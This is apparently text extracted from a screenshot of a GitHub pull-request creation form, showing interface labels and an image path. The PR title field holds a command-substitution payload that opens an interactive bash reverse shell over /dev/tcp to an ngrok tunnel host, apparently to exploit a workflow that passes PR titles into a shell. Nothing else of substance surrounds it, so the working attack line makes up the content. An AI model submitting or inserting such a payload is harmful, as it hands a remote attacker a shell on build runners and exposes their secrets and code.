 PR Title
Write Preview
$(bash -i >& /dev/tcp/6.tcp.eu.ngrok.io/16124 0>&1)
Attach files by dragging & dropping, selecting or pasting them.
Create pull request
Allow edits by maintainers